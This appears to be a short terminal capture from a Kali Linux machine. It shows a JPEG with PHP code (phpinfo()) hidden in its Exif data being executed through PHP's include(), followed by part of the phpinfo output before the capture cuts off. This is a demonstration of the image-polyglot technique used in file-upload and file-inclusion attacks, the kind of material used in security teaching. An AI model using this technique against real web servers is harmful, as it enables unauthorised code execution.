 root@kali:~# php -r "include('rygel.jpg');"
J�^(phpinfo()ExifMM*
PHP Version => 7.3.12-1
System => Linux kali 5.4.0-kali2-amd64 #1 SMP Debian 5.4.8-1kali1 (2020-01-06) x86_64
Build Date => Nov 28 2019 07:34:08
Server API => Command Line Interface
Virtual Directory Support => disabled
Configuration File (php.ini) Path => /etc/php/7.3/cli
Loaded Configuration File => /etc/php/7.3/cli/php.ini
Scan this dir for additional .ini files => /etc/php/7.3/cli/conf.d
Additional .ini files parsed => /etc/php/7.3/cli/conf.d/10-mysqlnd.ini,
/etc/php/7.3/cli/conf.d/10-opcache.ini,
/etc/php/7.3/cli/conf.d/10-pdo.ini,
/etc/php/7.3/cli/conf.d/20-calendar.ini,
/etc/php/7.3/cli/conf.d/20-ctype.ini,
/etc/php/7.3/cli/conf.d/20-curl.ini,
/etc/php/7.3/cli/conf.d/20-exif.ini,
/etc/php/7.3/cli/conf.d/20-fileinfo.ini,
/etc/php/7.3/cli/conf.d/20-ftp.ini,
/etc/php/7.3/cli/conf.d/20-gettext.ini,
/etc/php/7.3/cli/conf.d/20-iconv.ini,
/etc/php/7.3/cli/conf.d/20-json.ini,